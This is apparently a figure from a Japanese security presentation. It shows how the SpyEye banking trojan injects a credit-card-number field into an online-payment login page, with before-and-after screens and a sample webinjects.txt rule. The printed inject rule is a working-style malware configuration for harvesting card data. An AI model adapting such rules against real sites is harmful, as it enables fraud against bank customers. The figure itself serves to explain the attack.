 感染前の画面
感染後にアクセスした画面
オンライン決済 ログイン
こちらからログインしてください.
ユーザID:
パスワード:
ログイン
SpyEyeに
感染
オンライン決済 ログイン
こちらからログインしてください.
ユーザID:
パスワード:
クレジットカード番号: - - -
ログイン
設定に基づいてWebコンテンツを
インジェクション
webinjects.txt(SpyEye本体に同梱)
set_url http:// login.html GP
data_before
<input type="password" name="pass" size="30" value="" /><br />
data_end
data_inject
クレジットカード番号: <INPUT size="4" type="text" maxlength="4" name="no1" value="">-<INPUT size="4"
type="text" maxlength="4" name="no2" value="">-<INPUT size="4" type="text" maxlength="4" name="no3"
value="">-<INPUT size="4" type="text" maxlength="4" name="no4" value=""><br />
data_end
data_after
data_endp